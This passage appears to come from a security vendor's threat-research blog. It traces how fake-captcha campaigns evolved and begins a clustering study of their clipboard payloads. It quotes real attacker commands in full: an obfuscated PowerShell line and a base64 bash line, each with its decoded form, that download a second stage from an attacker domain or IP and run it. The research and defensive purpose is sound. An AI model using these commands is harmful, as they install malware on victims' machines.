
Ever since the earliest malvertising-heavy days, we have observed branding tactics designed to make fake captchas appear native to the site that delivers them. One notable trick involved monitoring the advertising space ID (AdZone) that fired the malicious ad on the publisher’s website, then dynamically customizing the captcha form to include that specific site’s logo. This level of integration suggested a deep, deliberate relationship with shady ad networks, making users believe they were seeing a legitimate verification step from the very page they had chosen to visit. And also tells us something about those ad-networks tactics and possible collaboration with shady actors.
The messaging also evolved. Early prompts were generic (“Please verify you are human”), but they quickly became more persuasive, adding urgency or suspicion cues like: “Your IP address seems suspicious. Please verify” or “Unusual activity detected. Confirm your identity”. These tweaks increased compliance rates by exploiting basic psychological pressure.

More recently, we saw these tricks go even further in targeted and branded phishing, this time originating from emails. One campaign impersonated Booking.com support, warning property owners of account issues or urgent customer requests. The email linked to a Booking-branded login page, but instead of asking for credentials directly, it swiftly redirected to a Booking-themed fake captcha. This suggests threat actors realized a fake captcha has a much stronger legitimacy effect on victims than the classic phishing login page scheme! Instead of stealing just one password, the goal was to make victims install a stealer capable of harvesting all their accounts and data at once - better, faster, stronger!
These evolving branding and social engineering tactics weren’t developed in isolation. They worked hand in hand with the technical evolution of the attack chain that followed the misleading PowerShell command execution. There, attackers continue to adapt and reinvent themselves to evade detection. This is where we put our extra efforts here at Guardio to stay ahead of them and protect users from these increasingly sophisticated campaigns.
Alongside better social engineering, threat actors steadily refined their technical approach to stay ahead of defenders, reduce detection rates and get more “value” of this attack approach:

One of the earliest tactics was obfuscating commands to dodge signature-based security tools. Starting with simple variations like PoWerSheLL instead of PowerShell. complicated (a bit) string matching and rule-based detection, later adding more complex ASCII codes, hidden characters and more tricks like:
POWeRsHELL -N"oP"r"OF"I /w h /"COM"ma "$s"r"t15 = 'c"m"b"k"z8b"ui0000"08k"2"2bcm3"b"[3k.info](http://3k.info/)'; $vls9"1"0 = In"v"o"ke"-"R"e"st"Met"h"od -Uri $srt15; Inv"oke-"Exp"ress"i"o"n $vls910"After de-obfuscation:
powershell -NoProfile -WindowStyle Hidden -Command
"$url = 'http://cmbkz8bui000008k22bcm3b3k[.]info';
$response = Invoke-RestMethod -Uri $url;
Invoke-Expression $response;"Attackers also adopted dynamic script loading, moving away from embedding the entire malicious payload in the page DOM. Instead, they began pulling in obfuscated code from attacker-controlled servers at runtime, making static scanning far less effective.
They hid links behind URL shorteners, bypassing simple domain checks and making phishing URLs look more benign. Execution methods also evolved. Early payloads used direct Invoke-Expression calls that security solutions flagged, so attackers pivoted to more sophisticated inline scripts and encoding. Yet, there are many ways to write the same command in PowerShell - too many ways.

Attackers also became adept at embedding malicious payloads in legitimate-looking file sources. For instance, they injected obfuscated code into popular libraries like socket.io.min.js, leveraging on their reputation and popularity. Next, they use those library files, served from attacker-controlled CDN-like domains that mimicked trusted and popular library placements on websites. On compromised WordPress sites, these scripts often pose as known plugin assets (even using plugin code-names in script tags), making them even harder for admins or scanners to spot and realize their site is actually compromised:

By June 2025, one of the most striking shifts was attackers abusing the Google Scripts platform. By hosting their fake captcha flows on google.com subdomains, they gained multiple advantages. They leveraged Google’s trusted reputation, making users far less suspicious. Security solutions hesitate to block Google’s domains entirely, giving the malicious content a free pass through most filters. The Google Script code itself was often obfuscated, dynamically loaded, and designed to appear harmless at first glance, evading content moderation and automated scanners. Not the first time we see the Google scripts or sites platforms abused this way (this calls for a totally different research writeup), yet the Narrative of a Google captcha hosted on a Google service is far too powerful in the hands of the wrong people.

And why stick with targeting only Windows users? Lately, they adapted their payloads to be cross-platform, with shell scripts for macOS and Linux. By mid-2025, this shift was clear, dramatically widening the potential victim pool. Yes, victims actually need to open up a command line in macOS/Linux and paste the code there. This sounds too far-fetched? Think about regular, non-power users, who’ve never seen a command line in their Macs to this point. Why would those users (the majority of us) think that something is fishy here in the first place?

The macOS malicious code, based on bash instead of PowerShell uses the same methods as well:
echo "Y3VybCAtcyBodHRwOi8vNDUuMTM1LjIzMi4zMy9kL3JvYmVydG84NTg2NiB8IG5vaHVwIGJhc2ggJg==" | base64 -d | bashAfter de-obfuscation:
curl -s 'http://45[.]135[.]232[.]33/d/roberto85866' | nohup bash &This chilling list of techniques— obfuscation, dynamic loading, legitimate-looking files, cross-platform handling, third-party payload delivery, and abuse of trusted hosts like Google - demonstrates how threat actors have continuously adapted to avoid detection. It is a stark reminder that these attackers are not just refining their phishing lures or social engineering tactics but are investing heavily in technical methods to ensure their attacks remain effective and resilient against security measures.
As Fake Captcha campaigns evolved across propagation, narrative, and Evasion techniques, so did the attacker ecosystem itself. What started as a small-scale trick used by a few actors became a thriving underground trend. More threat groups began to adopt the fake captcha model, each tweaking the idea to match their own infrastructure, payload style, and preferred targets. The result? A growing pool of parallel campaigns, all using the same concept but with subtle differences in execution.
We wanted to make sense of this chaos. Could we go beyond detecting individual attacks and start fingerprinting entire clusters of activity that behave similarly? Could we find patterns that suggest not just technical overlap, but shared infrastructure, automated toolkits, or even unique attacker “signatures”?
To explore this, we zoomed in on the one part of the attack flow that reveals the attacker’s real intent: the malicious payload silently copied to your clipboard. This is the PowerShell command (or shell equivalent) that is meant to be pasted and executed. Just like this in-the-wild example:
PowerShell -NoProfile /w h /Command "$srt15 = 'cmbkz8bui000008k22bcm3b3k[.]info'; $vls910 = Invoke-RestMethod -Uri $srt15; Invoke-Expression $vls910" It contains all the key pieces: the attacker’s domain or IP, the method of execution, any obfuscation applied, and the structure of the command. In essence, this payload reflects the attacker’s true profile, revealing their tools, tactics, and infrastructure in a single command line.
By analyzing thousands of these payloads detected in the past 30 days, we engineered a custom feature set to capture both their differences and shared traits. First, we broke down the attacker-controlled URL embedded in the payload, often pointing to the second-stage dropper:
Then, we analyzed the payload itself:
With this feature set, we applied DBSCAN, an unsupervised clustering algorithm that doesn’t need to know in advance how many groups to look for. It simply detects “dense” neighborhoods of similar items and separates out outliers. This allowed us to identify meaningful clusters of payloads that likely came from the same actor 